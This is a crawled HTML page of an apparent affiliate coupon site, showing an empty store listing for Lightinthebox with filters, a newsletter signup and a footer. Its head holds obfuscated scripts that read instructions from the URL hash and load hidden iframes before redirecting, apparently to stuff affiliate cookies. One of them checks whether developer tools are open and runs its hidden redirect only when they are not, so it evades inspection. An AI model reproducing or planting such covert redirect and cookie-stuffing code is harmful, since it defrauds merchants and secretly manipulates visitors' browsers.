

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bigbasketshop.com/en-in/advertiser/lightinthebox
body_size: 9133
content:











<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	
	
	<link rel="amphtml" href="https://www.bigbasketshop.com/en-in/amp/store/lightinthebox">
	
	
	
		
			
		
		
	
	
	
	
		
			
		
		
	
	
	
	
		
		
			
		
		
	

	<title> Lightinthebox.com - Online Shopping - Fast Shipping Worldwide</title>
	<meta name="description" content="Shop The Season's Hottest Trends. Global Shipping, Pick Yours Today! Up To 80% Off. Variety of hot selling products at reasonable prices and shipping them globally. Safe & Trustworthy. Manufacturer Direct. 1000+ New Items Everyday. Fast Delivery." />
	
	<meta name="subject" content=" Lightinthebox.com - Online Shopping - Fast Shipping Worldwide" />
	<meta name="classification" content=" Lightinthebox.com - Online Shopping - Fast Shipping Worldwide" />
	
	
	<meta name="revised" content="2026-01-28T10:57:25Z" />
	<meta property="article:published_time" content="2026-01-28T10:57:25Z" />
	<meta property="article:modified_time" content="2026-01-28T10:57:25Z" />
	<meta property="og:updated_time" content="2026-01-28T10:57:25Z" />
	
	<!-- FACEBOOK E LINKEDIN -->	
    <meta property="og:locale" content="en-in" />
    <meta property="og:url"           content="" />
	<meta property="og:type"          content="website" />
	<meta property="og:title"         content=" Lightinthebox.com - Online Shopping - Fast Shipping Worldwide" />
	<meta property="og:description"   content="Shop The Season's Hottest Trends. Global Shipping, Pick Yours Today! Up To 80% Off. Variety of hot selling products at reasonable prices and shipping them globally. Safe & Trustworthy. Manufacturer Direct. 1000+ New Items Everyday. Fast Delivery." />
	<meta property="og:site_name"     content="" />
	<meta property="og:image"         content="" />
    
    <!-- TWITTER -->
    <meta name="twitter:card" content="summary" />
 	<meta name="twitter:description" content="Shop The Season's Hottest Trends. Global Shipping, Pick Yours Today! Up To 80% Off. Variety of hot selling products at reasonable prices and shipping them globally. Safe & Trustworthy. Manufacturer Direct. 1000+ New Items Everyday. Fast Delivery." />
 	<meta name="twitter:title" content=" Lightinthebox.com - Online Shopping - Fast Shipping Worldwide" />
 	<meta name="twitter:site" content="" />
 	<meta name="twitter:image" content="" />
 	
 	<!-- JsonLD -->
 	<script type="application/ld+json">
 	{
  "@context": "http://schema.org",
  "@type": "WebPage",
  "url": "https://www.bigbasketshop.com/en-in/store/lightinthebox",
  "name": " Lightinthebox.com - Online Shopping - Fast Shipping Worldwide",
  "description": "Shop The Season\u0027s Hottest Trends. Global Shipping, Pick Yours Today! Up To 80% Off. Variety of hot selling products at reasonable prices and shipping them globally. Safe \u0026 Trustworthy. Manufacturer Direct. 1000+ New Items Everyday. Fast Delivery.",
  "dateModified": "2026-01-28T10:57:25Z",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.bigbasketshop.com/search?advertiser\u003dIN-lightinthebox\u0026q\u003d{search_term_string}",
    "query-input": "required name\u003dsearch_term_string"
  },
  "publisher": {
    "@type": "Organization",
    "name": "BigBasketShop",
    "url": "https://www.bigbasketshop.com",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/bbs/image/logo.png"
    }
  }
}
	</script>
	
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.bigbasketshop.com" />
<meta name="web_author" content="https://www.bigbasketshop.com" />
<meta name="language" content="en-in" />
<meta name="identifier-URL" content="https://www.bigbasketshop.com" />
<meta name="publisher" content="https://www.bigbasketshop.com" />
<meta name="coverage" content="India" />
<meta name="country" content="India" />
<meta name="geography" content="India" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/bbs/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/bbs/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://bucket.onboardtools.com.br/dealsforlife/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'bbs',
		'name': 'BigBasketShop',
		'control': 'bbs'
	};
	var country = {
		'id': 'IN'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},500)}};l();})();
</script>
<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>
<meta name="1c18fa2603d0e8a" content="4dd4193edfccb6c03cf77f6474619e30" />
<script type="text/javascript" src="https://webtrafficsource.com/js/v1/rtg.js" async="true"></script>
<script type="text/javascript">
window.wwData = window.wwData || [];
window.wwData.push(
{ event: "ACCOUNT", account: "Geekmall2021" },
{ event: "EMAIL", email: "USER EMAIL ADDRESS" },
// { event: "EMAIL_HASH", email: "USER EMAIL ADDRESS SHA1 HASH" },
{ event: "PAGE_VIEW"}
);
</script>
<meta name="OMG-Verify-V1" content="7f328417-25db-4841-bfe0-3f19fafdb25b" />
<meta name='ir-site-verification-token' value='2530871' />
<!-- convertiser-verification: a78f7067b802520e5c9a3ab2864eb4fb6948c5b7 -->
<meta name='impact-site-verification' value='-2067975212' />
<meta name="fo-verify" content="c593b57f-f18f-44ec-960d-689614c7aa40" />
<meta name="influencerrate-verification" content="21a3e1d6f5b4bfbf5b07c275a2d57093" />





	
</head>

<body scrolled-fixed>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>



<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601281057250117000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601281057250117000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-in/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-in/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-in/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-in"><img src="/assets/www/controls/bbs/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.bigbasketshop.com/en-in/category/arts--entertainment">Arts & Entertainment</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-in/category/bags-and-purses">Bags and Purses</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-in/category/cameras-and-optics">Cameras and optics</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-in/category/children">Children</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-in/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-in/category/commercial-and-industrial">Commercial and industrial</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-in/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-in/category/food--beverages-and-tobacco">Food, beverages and tobacco</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-in/category/furniture">Furniture</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-in/category/hardware">Hardware</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-in/category/health-and-beauty">Health and beauty</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-in/category/house-and-garden">House and garden</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-in/category/material-for-ceremonies-and-religious-events">Material for ceremonies and religious events</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-in/category/media">Media</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-in/category/office-material">Office material</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-in/category/pets-and-pet-supplies">Pets and pet supplies</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-in/category/software">Software</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-in/category/sportive-articles">Sportive articles</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-in/category/toys-and-games">Toys and games</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-in/category/travel">Travel</a></li>
						
							<li><a href="https://www.bigbasketshop.com/en-in/category/vehicles-and-parts">Vehicles and parts</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-in" class="logo-fav"><img src="/assets/www/controls/bbs/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-in"><img class="logo" src="/assets/www/controls/bbs/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-in/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="Search for brands and products"/>
								
								
								
									
										<div class="btn-advertiser">
											<input type="checkbox" value="IN-lightinthebox" name="advertiser" /> <span>Only in Lightinthebox</span>
										</div>
									
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://bucket.onboardtools.com.br/dealsforlife/GG201910311855410980000000000000_bandeira_india.jpg" class="img-fluid">
								      	
					            		IN
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://bucket.onboardtools.com.br/dealsforlife/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://bucket.onboardtools.com.br/dealsforlife/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CN" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201912121710370924000000000000_bandeira_china.jpg" >CN China</option>
						                    	
						                    		<option value="DK" data-image="https://bucket.onboardtools.com.br/dealsforlife/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="FI" data-image="https://bucket.onboardtools.com.br/dealsforlife/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://bucket.onboardtools.com.br/dealsforlife/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="DE" data-image="https://bucket.onboardtools.com.br/dealsforlife/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910311855410980000000000000_bandeira_india.jpg" selected="selected">IN India</option>
						                    	
						                    		<option value="ID" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202101251828010419000000000000_bandeira_250x100_indonesia.jpg" >ID Indonesia</option>
						                    	
						                    		<option value="IE" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://bucket.onboardtools.com.br/dealsforlife/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="MY" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PH" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202101251832090509000000000000_bandeira_250x100_filipinas.jpg" >PH Philippines</option>
						                    	
						                    		<option value="PL" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://bucket.onboardtools.com.br/dealsforlife/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="KR" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://bucket.onboardtools.com.br/dealsforlife/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://bucket.onboardtools.com.br/dealsforlife/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TW" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202101251830050053000000000000_bandeira_250x100_taiwan.jpg" >TW Taiwan</option>
						                    	
						                    		<option value="TH" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://bucket.onboardtools.com.br/dealsforlife/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282228570695000000000000_bandeira_eua.jpg" >US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
		

	<search class="with-logo">
		<input type="hidden" id="advertiserReload" value="3098" />
		<input type="hidden" id="advertiserReloadName" value="Lightinthebox" />
		<form action="/en-in/advertiser/lightinthebox" id="theForm" method="GET">
		
		<div class="container-fluid theContent">
			
			
			
			<div class="row">
				<div class="col-md-3">
					<div class="header-left">
						<h1>Lightinthebox</h1>
						
						
					</div>
					
					
					
					<div class="filter-left">
						<p class="filter-title">Filters</p>
						
						<div class="inputs">
							<div class="form-group">
								<p class="title">Show</p>
								<div class="be-checkbox"><input class="chck-reload" type="checkbox" value="true" name="showProducts" id="showProducts" checked="checked"><label for="showProducts">Products</label></div>
								<div class="be-checkbox"><input class="chck-reload" type="checkbox" value="true" name="showOffers" id="showOffers" checked="checked"><label for="showOffers">Offers/Coupons</label></div>
							</div>
							
							<div class="form-group">
								<p class="title">Discount percentage</p>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent1" value="1" /><label for="discountPercent1">0 to 20%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent2" value="2" /><label for="discountPercent2">20% to 40%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent3" value="3" /><label for="discountPercent3">40% to 60%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent4" value="4" /><label for="discountPercent4">60% to 80%</label></div>
							</div>
							
							
							
							
							
							<div class="form-group">
								<a href="/en-in/advertiser/lightinthebox" class="btn btn-medium btn-box btn-default">Clean filters</a>
							</div>
						</div>
					</div>
				</div>
				
				<div class="col-md-9">
					<!-- BEGIN search filters -->
					<div class="container-fluid">
						<div class="row">
							<div class="col-12 mt-2">
								<div class="filter d-flex">
									<div class="inputs">
										<div class="group">
											<label>Price</label>
											<input type="text" name="priceFrom" class="currency"  />
											<label>-</label>
											<input type="text" name="priceTo" class="currency"  />
										</div>
										
										<div class="group">
											<select name="orderBy">
												<option value="0" selected="selected">Relevance</option>
												<option value="1" >Lowest price</option>
												<option value="2" >highest price</option>
												<option value="3" >Best discount</option>
											</select>
										</div>
										
										<div class="group">
											<label>Rating</label>
											<div class="rating">
												<span data-value="1" class="fa fa-star "></span>
												<span data-value="2" class="fa fa-star "></span>
												<span data-value="3" class="fa fa-star "></span>
												<span data-value="4" class="fa fa-star "></span>
												<span data-value="5" class="fa fa-star "></span>
											</div>
										</div>
										
										<div class="group">
											<button type="submit" class="btn btn-small btn-default"><i class="fa fa-chevron-right"></i></button>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<div class="row">
						<div class="col-12 mt-2">
							<button class="btn btn-medium btn-default show-filters"><i class="fa fa-filter"></i></button>
						</div>
					</div>
					<!-- END search filters -->
					
					<!-- BEGIN LOAD OFFERS -->
					<products class="pt-2em">
						<div class="container-fluid">
							<div id="load-offers">
								







<input type="hidden" name="pg" class="pg" value="-1" disabled="disabled"/>






							</div>
							
							<div class="row">
								<div class="col-12">
									<div class="pagination">
										<span>1 - 0 From 0</span>
										<ul class="pag-nav">
											
											
											
											
										</ul>
									</div>
								</div>
							</div>
						</div>
					</products>
					<!-- BEGIN LOAD OFFERS -->
				</div>
			</div>
		</div>
		</form>
	</search>
	
	<!-- BEGIN NEWS -->
	





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601281057250118000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601281057250118000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-in/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-in/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/bbs/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/bbs/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/bbs/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
	<!-- END NEWS -->

	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-in/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-in/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-in/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-in/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
